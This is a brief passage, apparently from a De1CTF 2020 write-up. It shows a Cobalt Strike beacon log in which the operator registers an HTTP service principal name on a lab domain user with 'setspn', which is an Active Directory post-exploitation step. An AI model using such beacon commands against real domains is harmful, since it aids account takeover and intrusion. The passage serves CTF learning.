 beacon> shell setspn -s http/DM.De1CTF2020.lab De1CTF2020\De1ta
[*] Tasked beacon to run: setspn -s http/DM.De1CTF2020.lab De1CTF2020\De1ta
[+] host called home, sent: 80 bytes
[+] received output:
Checking domain DC=De1CTF2020,DC=lab
Registering ServicePrincipalNames for CN=De1ta,CN=Users,DC=De1CTF2020,DC=lab
http/DM.De1CTF2020.lab
Updated object